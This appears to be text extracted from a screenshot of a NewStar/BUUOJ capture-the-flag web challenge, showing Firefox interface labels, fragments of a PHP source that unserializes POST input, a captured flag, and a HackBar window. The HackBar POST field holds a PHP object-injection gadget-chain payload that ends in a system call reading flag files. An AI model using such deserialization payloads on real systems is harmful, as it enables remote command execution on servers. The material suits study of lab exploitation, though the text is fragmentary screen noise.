 Insert title h
Insert title h
Insert title h
Insert title h
Insert title h
e807b150-89
http://4d352d88
http://4d352d88
HTTP状态 50
HTTP状态 50
新标签页
e807b150-898f-40d9-ade6-e818dd45e3a8.node4.buuoj.cn:81
IP
火狐官方站点
新手上路
常用网址
京东商城
火狐主页
Try to login in my w...
页面载入出错
百度一下，你就知道
移动设备上的书签
}
}
class Crypto{
public $obj;
public function __toString() {
$wel = $this->obj->good;
return "NewStar";
}
}
class Misc{
public function evil() {
echo "good job but nothing";
}
}
$a = @unserialize($_POST['fast']);
throw new Exception("Nope"); flag{b19ca7ba-8aad-45a9-97b3-7edd901e9c16} NewStar
查看器
控制台
调试器
网络
样式编辑器
性能
内存
存储
无障碍环境
应用程序
HackBar
1
Encryption
Encoding
SQL
XSS
Other
Contribute now! HackBar v2
Load URL
http://e807b150-898f-40d9-ade6-e818dd45e3a8.node4.buuoj.cn:81/
Split URL
Execute
Post data
Referer
User Agent
Cookies
Clear All
fast=a:2:{i:0;O:5:"Start":1:{s:6:"errMsg";O:6:"Crypto":1:{s:3:"obj";O:7:"Reverse":1:{s:4:"func";O:3:"Pwn":1:{s:3:"obj";
O:3:"Web":2:{s:4:"func";s:6:"system";s:3:"var";s:7:"cat /f*";}}}}}i:0;i:3;}